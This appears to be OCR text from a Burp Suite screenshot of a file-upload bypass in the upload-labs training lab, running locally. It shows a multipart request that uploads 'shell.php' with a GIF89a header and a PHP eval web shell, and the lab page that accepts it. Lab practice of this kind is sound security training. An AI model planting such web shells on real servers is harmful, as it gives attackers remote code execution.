 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
11 × 12 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-14/i
ndex.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryq7FgUpOFkbjCjxD9
23 Content-Disposition: form-data; name="upload_file"; filename="
shell.php"
24 Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST['shell']);?>
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryq7FgUpOFkbjCjxD9--
33
Search... 0 matches
Response
Pretty Raw Hex Render \n
</code>
三种后缀都上传成功才算过关!
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片:<p>
66 <input class="input_file" type="file" name="upload_fi
67 <input class="button" type="submit" name="submit" val
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/2820220401195102.gif" width="250p
</div>
73 </li>
74 <li id="show_code">
75 <h3>
代码
</h3>
Search... 0 matches
INSPECTOR
Done 6,799 bytes | 6 millis